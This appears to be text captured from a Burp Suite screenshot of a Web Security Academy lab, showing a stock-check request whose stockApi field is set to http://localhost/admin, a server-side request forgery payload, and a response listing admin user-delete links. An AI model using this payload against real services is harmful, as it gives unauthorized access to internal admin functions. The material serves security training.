 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac7f1f2a1eab930980bf8949001b0099.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac7f1f2a1eab930980bf8949001b0099.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac7f1f2a1eab930980bf8949001b0099.web-security-academy.net
10 Content-Length: 31
11 Connection: close
12 Cookie: session=8agBMhZR2lpxahZnA1PGnnMJ9VNyRb12
13
14 stockApi=http://localhost/admin
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Users
</h1>
57 <div>
58 <span>carlos - </span>
59 <a href="/admin/delete?username=carlos">Delete</a>
60 </div>
61 <div>
62 <span>wiener - </span>
63 <a href="/admin/delete?username=wiener">Delete</a>
? admin 4 matches